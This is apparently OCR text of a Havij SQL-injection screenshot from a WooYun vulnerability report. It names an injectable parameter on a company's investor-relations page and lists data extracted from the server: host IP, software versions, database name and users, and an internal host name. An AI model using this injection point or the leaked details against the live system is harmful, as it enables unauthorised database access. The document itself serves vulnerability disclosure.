 Havij
WooYun.org
Target: http://investor.skyworth.com/c/ir_circular.php?year=2007
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://investor.skyworth.com/c/ir_circular.php?year=2007
Host IP: 114.142.145.233
Web Server: Apache/2.2.3 (CentOS)
Powered-by: PHP/5.3.17
DB Server: MySQL >=5
Resp. Time(avg): 959 ms
Current User: tomocms2@10.0.0.233
Sql Version: 5.5.28-log
Current DB: tomocms2
System User: tomocms2@10.0.0.233
Host Name: pc226.todayir.com
Installation dir: /usr
DB User & Pass: root::localhost
root::todayir.com
::todayir.com
::localhost
Status: I'm IDLE Clear Log
Query failed! (maybe its done?! check it yourself)
Job Canceled!
Query: Select @@version
Query result: 5.5.28-log
www.wooyun.org